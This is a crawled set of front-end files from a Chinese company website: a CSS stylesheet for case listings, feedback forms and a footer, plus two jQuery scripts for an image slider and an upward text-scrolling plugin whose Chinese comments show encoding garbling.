.picshow span{}
.picshow_1{margin:0 auto; text-align:left; font-size:15px; font-weight:bold; text-align:center;}
.picshow_2{height:auto;}
.picshow_2 img{ max-width:100%;}
.picshow_3{ color:#777; font-family:'微软雅黑';}
.picshow_3 strong{ display:block;font-size:20px; text-align:center; display:block; height:40px; color:#000; }
.picshow_3 p{ font-family:Arial, Helvetica, sans-serif; display:block; text-align:center; color:#bbb; border-bottom:1px dotted #ddd; margin-bottom:15px;}
.picshow_3 b{ display:block;}
.picshow_content{ padding:15px 0;}

/*--案例列表开始--*/
.getpicimga{margin:0 auto; border:1px solid #E2E2E2; padding:5px;  background:#fff; }/*产案例名称*/
.getpicnamea{ line-height:35px; height:35px; margin:0;text-align:center;}/*案例名称*/
.getpicpagea{ height:30px; line-height:30px;padding:3px 0 3px 0; text-align:center;}/*案例页码*/

/*--客户留言--*/
.feedback{  margin:0 auto;}
.feedback0{height:25px;  margin:0 0 0 0px; border-left:1px solid #ddd;border-top:1px solid #ddd;border-right:1px solid #ddd;}/*留言标题*/
.feedback1{border:1px solid #ddd; height:100%; float:left;margin:0 0 6px 0px;}/*中间整体*/
.feedback2{width:69px; height:100%; float:left; padding-top:20px; margin:0 auto;text-align:center;}/*头像*/
.feedback3{height:100%; width:1028px; float:right;border-left:1px solid #ddd}/*头像右边框*/
.feedback4{text-align:left; height:auto; border-bottom:1px solid #ddd; padding:8px;}/*留言内容*/
.feedback7{text-align:left; height:auto;padding:6px;color:#F60;}/*站长回复*/
.feedback5{border:1px solid #ddd; background:none; color:#686868;}/*留言文本框*/
.feedback6{background:none; border:1px solid #ddd; color:#686868; padding-top:3px;} /*留言文按钮*/

.booktext{ border:1px solid #f1f1f1; background:#fff; height:31px; line-height:31px; margin:0; padding:0 0 0 10px; color:#888; font-size:13px;}
.booktext1{ width:460px;}
.booktext2{ width:150px;}
.booktext3{ width:214px;}
.booktext4{ width:80px;}
.booktexts{ border:1px solid #f1f1f1;width:452px;  margin:0; padding:10px; color:#bbb; font-size:13px;}
.bookbutt{ width:90px; background:#fff; background:url(images/t.png) no-repeat center; width:195px; border:0; margin:0; padding:0; font-size:15px; color:#fff; height:54px; font-family:'微软雅黑';}
.orderform .bb1{ width:100px; margin:0;}
.orderform .bb2{ width:230px; margin:0;}
.orderform .bb3{ width:450px; margin:0;}
.orderform .bb4{ margin:0;}

/*----------------------------------------------------------左边设置开始----------------------------------------------------------*/




/*------------------------------------------------------------bottom设置----------------------------------------------------*/

/*底部*/


.link{   text-align:left; height:36px; line-height:36px; width:1100px; margin:0 auto; font-size:12px;}


.bottom{ margin:0 auto 0 auto; background:url(images/bottom.jpg) repeat-x #3A3A3A; line-height:2; text-align:left; color:#fff;  position:relative;}
.bottom a{ color:#fff;}
.bottom a:hover{ color:#ff0;}
.bottom1{ width:800px; padding:20px 0;  margin:0 auto; background:url(images/blogo.jpg) no-repeat center left; padding-left:300px;}
.bottom1 img{ float:right;}


--- FILE ---
content_type: application/javascript
request_url: http://www.fjjyjj.com/js/public.js
body_size: 326
content:
//鏇挎崲绌烘牸
$(function(){
      $('.flexslider').flexslider({
        animation: "slide",
        start: function(slider){
          $('body').removeClass('loading');
        }
      });
    });
	
// window.setTimeout(function () {
//        $("html,body").animate({ scrollTop: 570 }, 1000);
//    }, 1000);


--- FILE ---
content_type: application/javascript
request_url: http://www.fjjyjj.com/js/fontscroll.js
body_size: 1026
content:
// JavaScript Document
/**
 +-------------------------------------------------------------------
 * jQuery FontScroll - 鏂囧瓧琛屽悜涓婃粴鍔ㄦ彃浠� - http://java2.sinaapp.com
 +-------------------------------------------------------------------
 * @version    1.0.0 beta
 * @since      2014.06.12
 * @author     kongzhim <kongzhim@163.com> <http://java2.sinaapp.com>
 * @github     http://git.oschina.net/kzm/FontScroll
 +-------------------------------------------------------------------
 */

(function($){
    $.fn.FontScroll = function(options){
        var d = {time: 3000,s: 'fontColor',num: 1}
        var o = $.extend(d,options);
        
		var a=this.children('ul').find('li:first').height();
        this.children('ul').addClass('line');
        var _con = $('.line').eq(0);
        var _conH = _con.height(); //婊氬姩鎬婚珮搴�

        var _conChildH = a;//涓€娆℃粴鍔ㄩ珮搴�
        var _temp = _conChildH;  //涓存椂鍙橀噺
        var _time = d.time;  //婊氬姩闂撮殧
        var _s = d.s;  //婊氬姩闂撮殧


        _con.clone().insertAfter(_con);//鍒濆鍖栧厠闅�

        //鏍峰紡鎺у埗
        var num = d.num;
        var _p = this.find('li');
        var allNum = _p.length;

        _p.eq(num).addClass(_s);


        var timeID = setInterval(Up,_time);
		this.hover(function(){clearInterval(timeID)},function(){timeID = setInterval(Up,_time);});

        function Up(){
            _con.animate({marginTop: '-'+_conChildH});
            //鏍峰紡鎺у埗
            _p.removeClass(_s);
            num += 1;
            _p.eq(num).addClass(_s);
            
            if(_conH == _conChildH){
                _con.animate({marginTop: '-'+_conChildH},"normal",over);
            } else {
                _conChildH += _temp;
            }
        }
        function over(){
            _con.attr("style",'margin-top:0');
            _conChildH = _temp;
            num = 1;
            _p.removeClass(_s);
            _p.eq(num).addClass(_s);
        }
    }
})(jQuery);
